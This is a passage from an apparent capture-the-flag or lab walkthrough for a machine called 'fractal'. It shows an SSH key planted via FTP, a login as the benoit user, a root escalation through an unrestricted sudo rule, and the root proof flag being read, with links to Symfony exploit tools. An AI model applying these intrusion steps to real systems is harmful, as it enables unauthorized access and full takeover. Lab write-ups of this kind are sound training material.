229 Entering Extended Passive Mode (|||35108|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x   2 benoit   benoit       4096 Aug 30 19:09 .
drwxr-xr-x   3 benoit   benoit       4096 Aug 30 19:07 ..
-rw-r--r--   1 benoit   benoit         91 Aug 30 19:09 authorized_keys

## exit the FTP service
exit
Now that the authorized_keys file is in the correct directory, we can now SSH into the target as the benoit user using the private SSH key.
Once logged in we print the sudo privileges and see we can run anything as sudo without a password. So we can switch to the root user using sudo to escalate our privileges.
## log into the target using SSH as the `benoit` user and the generated private key
ssh -i benoit.key benoit@$ip
The authenticity of host '192.168.209.233 (192.168.209.233)' can't be established.
ED25519 key fingerprint is SHA256:D9EwlP6OBofTctv3nJ2YrEmwQrTfB9lLe4l8CqvcVDI.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:30: [hashed name]
    ~/.ssh/known_hosts:63: [hashed name]
    ~/.ssh/known_hosts:64: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.209.233' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-126-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sat 30 Aug 2025 07:12:10 PM UTC

  System load:  0.0               Processes:               231
  Usage of /:   60.5% of 9.74GB   Users logged in:         0
  Memory usage: 64%               IPv4 address for ens160: 192.168.209.233
  Swap usage:   8%


0 updates can be applied immediately.


The list of available updates is more than a week old.
To check for new updates run: sudo apt update


The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

$

## print the current working directory
$ pwd
/home/benoit

## print sudo privileges
$ sudo -l
Matching Defaults entries for benoit on fractal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User benoit may run the following commands on fractal:
    (ALL) NOPASSWD: ALL

## escalate privileges using switching to the `root` user using sudo
$ sudo su -
root@fractal:~#

## print `proof.txt`
root@fractal:~# cat /root/proof.txt
2786afd4111779f535c4a8c6d0c994dd
References #
[+] https://infosecwriteups.com/how-i-was-able-to-find-multiple-vulnerabilities-of-a-symfony-web-framework-web-application-2b82cd5de144
[+] https://raw.githubusercontent.com/ambionics/symfony-exploits/refs/heads/main/secret_fragment_exploit.py
[+] https://github.com/ambionics/symfony-exploits
[+] https://www.digitalocean.com/community/tutorials/how-to-set-up-proftpd-with-a-mysql-backend-on-ubuntu-12-10